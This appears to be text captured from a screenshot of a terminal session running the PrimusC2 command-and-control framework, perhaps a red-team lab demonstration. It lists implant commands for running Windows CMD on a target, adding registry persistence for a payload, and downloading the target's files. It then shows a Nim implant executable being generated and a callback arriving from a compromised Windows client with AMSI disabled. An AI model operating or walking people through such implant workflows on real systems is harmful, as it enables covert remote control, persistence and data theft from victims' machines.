 File Actions Edit View Help
shell <COMMAND> —> Run Windows CMD commands on target
sleep <milseconds> —> Adjust callback time [Default 5000] - HTTP only
persist <k_name> <payload> —> Deploy regsitry persistance to run a payload on startup(OPSEC: RISKY) - HTTP only
download <file> —> Download file from target(dont use "" around file name or path) - HTTP only
Enter command#>nimplant -g HTTP
[*] Use listener address or specify other IP for implant to connect to:
[*] 1. Listener adress
[*] 2. Other IP
[#] Enter 1 or 2: 1
[*] Compiling executeable resultant-highline.exe... 100% 0:00:00
[+] resultant-highline.exe saved to /opt/PrimusC2/C2/Generated_Implants/resultant-highline.exe
Enter command#>[+] Callback recieved from Client01@127.0.0.1
Enter command#>callbacks
| ID | Username | Admin | Status | Target | Operating System | AMSI | Check-in Time |
| 0 - bzww | kthuzad | No | Active | Client01@127.0.0.1 | windows | Disabled | 8/2/2024 08:54:50 |
Enter command#>